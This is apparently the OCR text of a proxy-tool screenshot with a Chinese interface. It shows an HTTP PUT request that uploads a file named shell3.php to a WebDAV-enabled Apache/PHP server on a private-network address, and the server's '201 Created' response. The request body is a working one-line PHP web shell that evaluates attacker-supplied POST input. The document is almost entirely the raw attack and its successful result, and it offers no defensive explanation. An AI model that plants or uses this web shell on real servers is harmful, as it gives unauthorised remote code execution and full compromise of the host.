 请求
美化 Raw Hex \n
1 PUT /uploads/shell3.php HTTP/1.1
2 Host: 192.168.117.189:8585
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 27
10
11 <?php @eval($_POST[777]);?>
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 201 Created
2 Date: Wed, 19 Mar 2025 12:10:45 GMT
3 Server: Apache/2.2.21 (Win64) PHP/5.3.10 DAV/2
4 Location: http://192.168.117.189:8585/uploads/shell3.php
5 Content-Length: 191
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /uploads/shell3.php has been created.
</p>
15 </body>
</html>
16